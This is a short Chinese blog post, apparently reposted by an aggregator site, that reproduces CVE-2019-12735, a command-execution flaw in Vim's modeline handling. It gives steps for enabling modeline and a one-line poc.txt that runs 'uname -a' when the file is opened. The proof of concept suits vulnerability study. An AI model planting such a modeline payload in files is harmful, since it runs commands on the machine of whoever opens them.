CVE-2019-12735 VIM命令执行漏洞利用

Posted dgjnszf

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2019-12735 VIM命令执行漏洞利用相关的知识,希望对你有一定的参考价值。

操作系统:Kali Linux

VIM版本:VIM - Vi IMproved 8.1.693 (2018 May 18, compiled Jan 05 2019 20:53:12)

因为vim默认关闭modeline,所以首先要手工设置modeline。



第1步:开启modeline

在用户家目录(如:/root/)下创建.vimrc文件,文件内容为:

set modeline



第2步:创建poc.txt

创建poc.txt,文件内容为:

:!uname -a||" vi:fen:fdm=expr:fde=assert_fails("source\\!\\ \\%"):fdl=0:fdt="

第3步:打开poc.txt

使用vim打开poc.txt即可看到uname命令的执行结果。

这个漏洞比较鸡肋的一点就是vim默认不开启modeline,所以漏洞影响范围有一定局限性。

以上是关于CVE-2019-12735 VIM命令执行漏洞利用的主要内容,如果未能解决你的问题,请参考以下文章